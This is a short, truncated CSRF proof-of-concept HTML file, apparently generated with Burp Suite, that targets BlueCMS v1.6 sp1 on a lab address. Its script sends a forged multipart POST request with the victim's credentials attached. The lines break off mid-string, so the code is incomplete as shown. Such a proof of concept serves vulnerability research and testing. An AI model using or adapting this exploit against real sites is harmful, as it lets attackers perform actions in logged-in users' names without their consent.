 CSRF.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <script>
6 function submitRequest()
7 {
8 var xhr = new XMLHttpRequest();
9 xhr.open("POST", "http:\/\/192.168.163.131\/BlueCMS%20v1.6%20sp1\/bluecms_v1.6
10 xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=----WebKi
11 xhr.setRequestHeader("Accept",
"text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/webp,image\/a
9");
12 xhr.setRequestHeader("Accept-Language", "zh-CN,zh;q=0.9");
13 xhr.withCredentials = true;